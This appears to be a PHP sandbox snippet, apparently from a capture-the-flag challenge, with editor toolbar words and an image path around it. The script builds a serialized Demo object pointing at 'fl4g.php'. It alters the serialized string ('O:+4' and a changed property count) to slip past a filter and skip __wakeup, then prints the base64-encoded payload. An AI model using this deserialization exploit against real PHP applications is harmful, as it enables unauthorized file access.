 <?php
缩进 减少缩进 注释 格式化
class Demo {
    private $file = 'fl4g.php';
}
$a = new Demo;
$a = serialize($a);
$a=str_replace('O:4','O:+4',$a);
$a=str_replace(':1:',':2:',$a);
echo base64_encode($a);
Clear
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
sandbox> exited with status 0